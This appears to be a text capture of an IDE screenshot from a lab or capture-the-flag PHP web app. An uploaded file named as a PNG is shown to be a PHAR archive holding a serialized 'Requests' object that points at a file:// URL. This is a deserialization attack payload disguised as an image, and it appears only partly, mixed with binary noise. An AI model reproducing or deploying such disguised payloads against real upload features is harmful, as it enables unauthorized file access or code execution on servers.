 EXPLORER
HTML [CONTAINER L27 (MYSTIFYING_HAIBT)]
templates
uploads
68f62634b191b.png
68f62660707e1.png
admin.php
dashboard.php
db.php
delete.php
index.php
report.php
view.php
68f62634b191b.png
uploads > 68f62634b191b.png
1 <?php __HALT_COMPILER(); ?>
2 �NULNULNULSOHNULNULNULDC1NULNULNULSOHNULNULNULNULNULNUL�NULNULNULO:8:"Requests":4:{s:3:"url";s:43:"file:///d
3 �7#�x�Ql��z2+=>��ETXNULNULNULGBMB